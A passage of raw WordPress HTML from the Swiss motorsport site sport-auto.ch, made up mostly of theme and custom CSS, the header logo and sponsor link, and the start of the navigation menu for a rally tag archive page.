fran\u00e7aises","post_excerpt":"\n\t\t\t\t<![CDATA[]]>\t\t","post_status":"publish","comment_status":"open","ping_status":"open","post_password":"","post_name":"rallye-les-suisses-sur-les-routes-italiennes-et-francaises","to_ping":"","pinged":"","post_modified":"2018-05-19 12:52:55","post_modified_gmt":"2018-05-19 10:52:55","post_content_filtered":"","post_parent":0,"guid":"http:\/\/sport-auto.ch\/?p=61468","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://sport-auto.ch/wp-admin/admin-ajax.php";</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-36x36.jpg" sizes="32x32" />
<link rel="icon" href="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			p a

{
  color: red !important
}

.mc-ad-right
{
  color: red !important
}

.entry-crumbs a
{
  color: red !important
}

.entry-crumbs  a:hover

{
  color: black !important
}

.entry-title
{
  color: #343435 !important
}

.entry-crumbs
{
  color: #343435 !important
}

.read-more

{
  color: white;
 background: #D71E01 !important;

}

.vc_btn3-color-danger
{
  color: white;
 background: #D71E01 !important;
}

.vc_btn3-color-danger:hover
{
  color: black;
 background: white !important;
}

#logo1
{
  width: 150px
}

.logo 
{
  width: 350px
}

.translator-sub-container

{
 background: transparent !important;
}

.translator-language-de
{
 background: black !important;
}

.translator-language-it
{
 background: black !important;
}

.translator-language-en
{
 background: black !important;
}


.translator-language-fr
{
 background: black !important;
}

@media (min-width: 600px) {
	
.translator-sub-container

{
 margin-top: 20px !important
}
	}

.translator-sub-container table td
{
	background: black !important;
}


.entry-content p
{
line-height: 24px !important;	
	}

.entry-content p
{
font-size: 18px !important;
}

.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {
  height: 650px !important;}
	
@media only screen and (min-width: 0) and (max-width: 600px) {
.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed, .video_frame, .video_frame {
max-height: 350px !important;
}
}


 /* Médias queries pour les écrans de bureau */
    @media (min-width: 768px) {
      .fullwidth
 {
        margin-left: 100px;
        margin-right: 100px;
      }
    }

/* Masque le div contenant l'iframe, même si injecté dynamiquement */
#my-iframe-banner-wrap,
body > #my-iframe-banner-wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
    pointer-events: none !important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo, .logo .site_title{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#343435;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#343435;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#343435;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#343435;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#343435;}a:hover, .mom-archive ul li ul li a:hover, body a:hover{color:#dd3333;}a:active, .mom-archive ul li ul li a:active, body a:active{color:#dd3333;}section header.block-title h2 a, section header.block-title h2, .f-tabbed-head li a, .section-header h1.section-title2 a, .section-header h1.section-title2, .section-header span.mom-sub-title, ol.nb-tabbed-head li a, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{color:#878787;}footer.footer{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}ul.footer-bottom-menu{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}body{background-color:#cecece;}.fixed, .fixed2{background-color:#ededed;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:Arial, Helvetica, sans-serif;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:Arial, Helvetica, sans-serif;font-weight:400;}body, article .entry-content{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#000000;font-size:20px;}article .entry-content p, article .entry-content{font-family:Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;color:#3b3d3a;font-size:18px;}.entry-content blockquote{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#000000;font-size:21px;}input, input[type="text"], textarea, select{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;}ul.main-menu > li{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:normal;font-style:normal;font-size:12px;}ul.top-menu li{font-family:Arial, Helvetica, sans-serif;line-height:16px;font-weight:normal;font-style:normal;font-size:20px;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;}.widget-title h4, .widget-title h2{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;}.entry-content h1{font-family:Arial, Helvetica, sans-serif;line-height:30px;font-weight:normal;font-style:normal;color:#000000;font-size:30px;}.entry-content h2{font-family:Arial, Helvetica, sans-serif;line-height:30px;font-weight:normal;font-style:normal;font-size:22px;}.entry-content h3{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:normal;font-style:normal;font-size:20px;}.entry-content h4{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}.entry-content h5{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}.entry-content h6{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: #000000;
		}
				.widget-title h2{
			color: #000000;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 152px;
			height: 152px;
		}
					body {
			background: #cecece;
		}
				.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #343435;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #343435;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #343435;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #343435;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #343435;
      }
      			/* navigation style */
			
			a:hover, .mom-archive ul li ul li a:hover {
			color: #dd3333;
		}
	
			a:active, .mom-archive ul li ul li a:active{
			color: #dd3333;
		}
		                           .page-id-1956 .mom_lightbox{text-align:center;}
.page-id-1956 .mom_lightbox img{display:inline-block;}
.page-id-252 .secondary-sidebar{
    margin: 0 10px 0 0;
}
.page-id-252 .main-left .secondary-sidebar{
    margin: 0 0 0 10px;
}
.fixed-header .inner {
    width: 1200px;
}
.entry-content blockquote{
    padding: 18px 25px 18px 45px;
}         
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
.main-content, .main-content.vc_column_container {
width:50;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
        <body class="archive tag tag-rallye-ajolais tag-4085 wp-custom-logo wp-theme-multinews theme-multinews woocommerce-no-js right-sidebar one_side_bar_layout sticky_navigation_on responsive_enabled wp_gallery_lightbox_on post_views_with_ajax multinews-2.6.5 mom-body wpb-js-composer js-comp-ver-6.0.3 vc_non_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	                <div class="wrap_every_thing">
        <div class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				
                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        
                <img class="print-logo" itemprop="logo" src="https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png" width="4461" height="594" alt="Sport-Auto.ch"/> 
                 
        <a href="https://sport-auto.ch" itemprop="url" title="Sport-Auto.ch">
                		<img itemprop="logo" src="https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png" alt="Sport-Auto.ch"/>  
                
          
        		<img itemprop="logo" class="mom_retina_logo" src="https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png" width="4461" height="594" alt="Sport-Auto.ch" />
                </a>
         

        <meta itemprop="name" content="Sport-Auto.ch">
    </div>
                
<div class="header-right header-right_custom-content"><a href="https://acs.ch/"target="_blank">
<img src="/wp-content/uploads/2023/11/ASC-1.0.png"width="350"align="center"</a></div>                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation sticky_logo_out dd-effect-fade center-navigation" data-sticky_logo="https://sport-auto.ch/wp-content/uploads/2020/10/footer-logo.png" data-sticky_logo_width="219" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
	<a href="https://sport-auto.ch" class="sticky_logo"><img src="https://sport-auto.ch/wp-content/uploads/2020/10/footer-logo.png" alt="Sport-Auto.ch" width="219" height="50"></a>
    		<ul id="menu-sport-auto-ch" class="main-menu main-default-menu"><li id="menu-item-119840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/essais/">Essais<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119883" class="menu-item menu-item-type-custom menu-item-object-custom active menu-item-depth-1"><a href="https://sport-auto.ch/essais/">Essais</a></li>
